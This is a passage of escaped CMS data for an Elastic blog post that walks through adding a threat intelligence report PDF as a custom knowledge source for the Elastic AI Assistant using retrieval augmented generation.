sources.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThere are various strategies for using custom knowledge sources with LLMs — most of which are fairly expensive or time-consuming, such as fine-tuning or instruction tuning. These models also have a short shelf life — becoming outdated pretty much the second they are generated — as we deal with new data constantly.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Elastic Search AI Platform to the rescue","_metadata":{"uid":"csf1e2dbcf8a84f405"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAt Elastic, we’re able to take a different approach to solve this problem for users of the Elastic AI Assistant. Being built on top of the Elastic Search AI Platform, we’re able to use a technique called retrieval augmented generation (RAG) to supplement the knowledge of LLMs with content contained within a user's Elasticsearch cluster. More importantly, we’re able to build workflows for security operations teams to use RAG in a simple, intuitive way — without the need to use external tools, code, or scripts.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis allows teams to easily bridge the gap between their private data sources and LLMs in a secure, flexible, and scalable way.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"How does it work?","_metadata":{"uid":"csf1e25cabe215769c"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhen additional knowledge sources are made available to the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/ai\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic AI Assistant\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, they can be used depending on the question a user asks. The Elastic AI Assistant is able to identify if a knowledge source needs to be referenced and searched first before handing the query off to the chosen LLM, allowing the LLM to gain the context it needs to answer the user’s question.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe Elastic Search AI Platform features allow the correct content to be searched and retrieved based on the intent and semantics of the user’s question. This is important because incorrect content will lead to an LLM providing an incorrect response and sending too much content will end up being costly and ineffective. It’s also important to only retrieve data for which the user has authorized permission. Custom knowledge sources should not be considered “free for all” and should respect role-based access controls (RBAC) policies just like any other data source.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csfb7673bece7ce2b9"}}},{"image":{"image":{"uid":"blt8d3ed4907aa01313","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-12T19:27:52.459Z","created_by":"bltb6c155cd84fc0c1a","file_size":"173946","filename":"Screenshot_2024-11-12_at_2.27.42_PM.png","parent_uid":null,"tags":[],"title":"Screenshot 2024-11-12 at 2.27.42 PM.png","updated_at":"2024-11-12T19:27:52.459Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-13T15:00:00.645Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8d3ed4907aa01313/6733ac3890cfa39e85fda3dd/Screenshot_2024-11-12_at_2.27.42_PM.png"},"_metadata":{"uid":"cs9509cebcf8afeb46"},"caption_l10n":"","alt_text_l10n":"elastic ai assistant - behind the scenes","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Adding knowledge sources for the Elastic AI Assistant","_metadata":{"uid":"cs439412b2fe393f3a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eCustom knowledge sources can take the form of a simple text or markdown entry as well as an index that has been configured with a \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/semantic-text.html\"\u003e\u003cspan style='font-size: 12pt;'\u003esemantic text\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e field. The new knowledge settings user interface makes the process of adding custom knowledge sources a breeze, allowing you to configure the content and the sharing settings for that knowledge.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs9dd1f4bb3e2d7eec"}}},{"image":{"image":{"uid":"blt918bc805fa3bbe40","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-12T18:59:45.290Z","created_by":"bltb6c155cd84fc0c1a","file_size":"286816","filename":"1.png","parent_uid":null,"tags":[],"title":"1.png","updated_at":"2024-11-12T18:59:45.290Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-13T15:00:00.876Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt918bc805fa3bbe40/6733a5a1568ada3b1b4e1730/1.png"},"_metadata":{"uid":"csd864815a8b68a328"},"caption_l10n":"","alt_text_l10n":"security AI settings","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"image":{"image":{"uid":"blt3a1cd22957da450d","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-12T18:59:52.016Z","created_by":"bltb6c155cd84fc0c1a","file_size":"395937","filename":"2.png","parent_uid":null,"tags":[],"title":"2.png","updated_at":"2024-11-12T18:59:52.016Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-13T15:00:00.813Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt3a1cd22957da450d/6733a5a8a6bfe73fea9c156f/2.png"},"_metadata":{"uid":"cse532c31a8f99fc45"},"caption_l10n":"","alt_text_l10n":"new doc entry flyout","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs96d0831bb6e8fef3"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn addition, users can now ask \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/ai\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic AI Assistant\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to remember content as knowledge during a conversation. Simply ask the Elastic AI Assistant what you would like remembered, and it will be available as a custom knowledge source going forward.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSome examples of how custom knowledge sources can be used:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAttaching an index containing asset information, such as content found in a configuration management database (CMDB)\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAdding your favorite threat intelligence reports to be used during a conversation\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eDocuments containing any existing threat hunting playbooks or standard operating procedures\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHistorical incident or case information\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOn-call schedules\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"Examples","_metadata":{"uid":"csb97e98cb2887b36f"},"header_style":"H2","paragraph_l10n":""},{"title_l10n":"Adding a threat intelligence report PDF as custom knowledge","_metadata":{"uid":"csf4b82cf94c0e6bb7"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSecurity operations teams often maintain repositories of threat intelligence reports that contain a wealth of knowledge from the vendor producing the report. The challenge, however, is that the content of these reports typically sits in PDFs, making it difficult to retrieve and reference relevant information from the report during an incident or investigation or leverage any indicators of compromise (IoCs) for threat hunting. With the ability to use these reports as knowledge within the Elastic AI Assistant, this dynamic changes entirely.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLet’s use the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/resources/security/report/global-threat-report?device=c\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Global Threat Report for 2024\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e as an example.\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eStep 1. Enabling and setting up the knowledge base\u003cbr /\u003e\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eThis is a very simple step that takes care of some of the prerequisites necessary for the knowledge base content to be used by \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/ai\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic AI Assistant\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. It’s a single button in the assistant management settings. The process only takes a few minutes to complete.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csefae42ab767f1ae7"}}},{"image":{"image":{"uid":"blt5a410a5e3d5739b6","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-12T18:59:58.286Z","created_by":"bltb6c155cd84fc0c1a","file_size":"109601","filename":"3.png","parent_uid":null,"tags":[],"title":"3.png","updated_at":"2024-11-12T18:59:58.286Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-13T15:00:00.767Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5a410a5e3d5739b6/6733a5aee71e4970c4f0ff53/3.png"},"_metadata":{"uid":"cseab0a8841da8baa2"},"caption_l10n":"","alt_text_l10n":"Step 1. Enabling and setting up the knowledge base","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs5627788244495caa"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eStep 2. Uploading the PDF\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cbr /\u003eOnce the knowledge base setup is complete, we can proceed to upload the PDF. To do this, we can use the integration titled \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eUpload a file\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e from the Integrations page.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csb65b3ce226a12d92"}}},{"image":{"image":{"uid":"blt679b7228db69e53c","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-12T19:00:04.143Z","created_by":"bltb6c155cd84fc0c1a","file_size":"218839","filename":"4.png","parent_uid":null,"tags":[],"title":"4.png","updated_at":"2024-11-12T19:00:04.143Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-13T15:00:00.692Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt679b7228db69e53c/6733a5b4a72f994c8e3f9dab/4.png"},"_metadata":{"uid":"cs3d6b4ad5d682e3aa"},"caption_l10n":"","alt_text_l10n":"Step 2. Uploading the PDF","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs61126d48d6984c4a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eYou can select the PDF from the next screen.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs5a29c5c5661cc56f"}}},{"image":{"image":{"uid":"bltf3e1ce014e65819c","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-12T19:00:10.081Z","created_by":"bltb6c155cd84fc0c1a","file_size":"234968","filename":"5.png","parent_uid":null,"tags":[],"title":"5.png","updated_at":"2024-11-12T19:00:10.081Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-13T15:00:00.662Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf3e1ce014e65819c/6733a5ba7ca8e8ff29488948/5.png"},"_metadata":{"uid":"cs7410f3edd2373e36"},"caption_l10n":"","alt_text_l10n":"more ways to add data","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cse9d8558d4281bb35"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eClick \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eImport\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e when prompted.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs0d657489f9d95887"}}},{"image":{"image":{"uid":"blt6664d7172e7c030f","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-12T19:00:16.242Z","created_by":"bltb6c155cd84fc0c1a","file_size":"176420","filename":"6.png","parent_uid":null,"tags":[],"title":"6.png","updated_at":"2024-11-12T19:00:16.242Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-13T15:00:00.946Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6664d7172e7c030f/6733a5c0824c1a5c8c8db030/6.png"},"_metadata":{"uid":"cs44180c5210889349"},"caption_l10n":"","alt_text_l10n":"elastic-global-threat-report-pdf","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csdae881e9660eb7a4"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor the next step, we will need to pivot to the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAdvanced\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e tab. Once uploaded, this PDF will live in its own index, so feel free to name the index accordingly. There is no need to create a data view.\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse9bc4b49327a1e48"}}},{"image":{"image":{"uid":"blt70a3db653a99296a","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-12T19:00:22.153Z","created_by":"bltb6c155cd84fc0c1a","file_size":"138729","filename":"7.png","parent_uid":null,"tags":[],"title":"7.png","updated_at":"2024-11-12T19:00:22.153Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-13T15:00:00.851Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt70a3db653a99296a/6733a5c688bc783b6c599766/7.png"},"_metadata":{"uid":"cs2f28f8176e2afb33"},"caption_l10n":"","alt_text_l10n":"advanced tab","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs7cf4b0400f0083b0"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThere is one last step before clicking on the import button. We need to add a semantic text field. This allows the assistant to retrieve the correct information from the report.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eClick on \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAdd additional field\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e and then \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAdd semantic text field\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs9733984f1b5daaaf"}}},{"image":{"image":{"uid":"blt0452352ff82ff7b2","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-12T19:00:28.778Z","created_by":"bltb6c155cd84fc0c1a","file_size":"138119","filename":"8.png","parent_uid":null,"tags":[],"title":"8.png","updated_at":"2024-11-12T19:00:28.778Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-13T15:00:00.780Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt0452352ff82ff7b2/6733a5cc53e3c46952b3bd92/8.png"},"_metadata":{"uid":"cs67f059c1491d21ab"},"caption_l10n":"","alt_text_l10n":"add additional field","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs95b910906e8cb345"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eYou can leave the default settings that appear after clicking \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAdd semantic text field\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse7fd03cbf008c841"}}},{"image":{"image":{"uid":"blte46fa3a9de840795","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-12T19:00:35.350Z","created_by":"bltb6c155cd84fc0c1a","file_size":"226773","filename":"9.png","parent_uid":null,"tags":[],"title":"9.png","updated_at":"2024-11-12T19:00:35.350Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-13T15:00:00.707Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte46fa3a9de840795/6733a5d3252d98c423a0862d/9.png"},"_metadata":{"uid":"csbdb963bb8ca3643a"},"caption_l10n":"","alt_text_l10n":"Add semantic text field","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csf93b3d1076607d64"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eYou can now click on \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eImport\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cscb4a4f25602ea101"}}},{"image":{"image":{"uid":"bltf32013887669b2a8","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-12T19:00:42.354Z","created_by":"bltb6c155cd84fc0c1a","file_size":"65208","filename":"10.png","parent_uid":null,"tags":[],"title":"10.png","updated_at":"2024-11-12T19:00:42.354Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-13T15:00:01.045Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf32013887669b2a8/6733a5dafeb8f90debebe109/10.png"},"_metadata":{"uid":"cs70646c4276ebfed0"},"caption_l10n":"","alt_text_l10n":"import","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs0e870ec13473a0bf"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhen the file is imported successfully, you should see the following status:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse1af01ed57181581"}}},{"image":{"image":{"uid":"blta77b151089fb7a50","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-12T19:00:48.480Z","created_by":"bltb6c155cd84fc0c1a","file_size":"97844","filename":"11.png","parent_uid":null,"tags":[],"title":"11.png","updated_at":"2024-11-12T19:00:48.480Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-13T15:00:00.960Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta77b151089fb7a50/6733a5e0188be3427bf079cf/11.png"},"_metadata":{"uid":"cs676db352b101ef58"},"caption_l10n":"","alt_text_l10n":"import successfully","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"callout":{"title_l10n":"","_metadata":{"uid":"csa4b4f22f6aef54cb"},"paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eIt’s important to note that while we used the File Upload user interface to add this PDF, it’s possible to automate this functionality as part of any ingest process using the \u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/attachment.html\"\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eattachment processor\u003c/em\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs25d9dd13e67e7a45"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eStep 3. Adding the PDF index as custom knowledge\u003cbr /\u003e\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eReturning to the AI Settings page, select \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eNew\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e to add a new knowledge entry, and then select \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eIndex\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e from the list.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs9e5324cb34dbd64e"}}},{"image":{"image":{"uid":"bltca78d8d11b032355","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-12T19:00:55.781Z","created_by":"bltb6c155cd84fc0c1a","file_size":"122897","filename":"12.png","parent_uid":null,"tags":[],"title":"12.png","updated_at":"2024-11-12T19:00:55.781Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-13T15:00:00.863Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltca78d8d11b032355/6733a5e777c00df125a143c1/12.png"},"_metadata":{"uid":"cs28c7c5a2ec650811"},"caption_l10n":"","alt_text_l10n":"new index","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs5dbde1934fde0a66"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eYou’ll then be asked to select the index that was just created (“global-threat-report-kb” in our example), the semantic text field we just created (content), and a description of how and when the assistant should use this knowledge. This should be a simple sentence description of what the data is and when and how it should be queried. You can also set the relevant permissions for this knowledge entry from this view. When ready, hit \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSave\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs2523981c50378ec6"}}},{"image":{"image":{"uid":"blt7a24db65cdc5cf4f","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-12T19:08:25.159Z","created_by":"bltb6c155cd84fc0c1a","file_size":"300453","filename":"13.png","parent_uid":null,"tags":[],"title":"13.png","updated_at":"2024-11-12T19:08:25.159Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-13T15:00:00.797Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt7a24db65cdc5cf4f/6733a7a99f35ca1787c84317/13.png"},"_metadata":{"uid":"cs12fbb674b22b9422"},"caption_l10n":"","alt_text_l10n":"edit index entry","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs2408f9c9ad270efa"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOnce added, you should see the new knowledge entry in the list:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs3659a8457087b369"}}},{"image":{"image":{"uid":"blt7564b4c68547a48f","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-12T19:08:40.734Z","created_by":"bltb6c155cd84fc0c1a","file_size":"99258","filename":"14.png","parent_uid":null,"tags":[],"title":"14.png","updated_at":"2024-11-12T19:08:40.734Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-13T15:00:00.753Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt7564b4c68547a48f/6733a7b83dfab3515cf581e1/14.png"},"_metadata":{"uid":"cscdbfe05ab866fce8"},"caption_l10n":"","alt_text_l10n":"new knowledge entry list","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs08b5b9418267b3f6"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe threat report is now available as knowledge and is ready to be used by the assistant.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eComparing the results\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cbr /\u003eIf we compare results from the assistant before and after we add the knowledge base entry, we can see a clear difference.\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eBefore\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e the knowledge was added:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csa133a45d3aacf803"}}},{"image":{"image":{"uid":"blt10b9bab8961d5bf1","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-12T19:08:48.795Z","created_by":"bltb6c155cd84fc0c1a","file_size":"249332","filename":"15.png","parent_uid":null,"tags":[],"title":"15.png","updated_at":"2024-11-12T19:08:48.795Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-13T15:00:01.057Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt10b9bab8961d5bf1/6733a7c097ce06deea479257/15.png"},"_metadata":{"uid":"csef75a2f11725bac6"},"caption_l10n":"","alt_text_l10n":"AI assistant – before","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs69e0a4459ebd3948"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAfter\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e the knowledge was added:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs88aa3d9daf244220"}}},{"image":{"image":{"uid":"blt5ffbb1b4d8ae4430","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-12T19:09:11.933Z","created_by":"bltb6c155cd84fc0c1a","file_size":"544965","filename":"16.png","parent_uid":null,"tags":[],"title":"16.png","updated_at":"2024-11-12T19:09:11.933Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-13T15:00:00.974Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5ffbb1b4d8ae4430/6733a7d7d01b2ce2368eba58/16.png"},"_metadata":{"uid":"cse9d017656ba71395"},"caption_l10n":"","alt_text_l10n":"AI assistant – after","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs1d1dee4af249e7f7"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOur PDF went from being an idle bit of important — yet hard-to-use — information to being immediately accessible to our security operations team. The great thing about knowledge sources is that the Elastic AI Assistant is able to use a combination of them, depending on the questions asked. Remember that the Elastic AI Assistant can also ingest 500 of your latest alerts as knowledge by default, which allows for a powerful combination of questions that can be 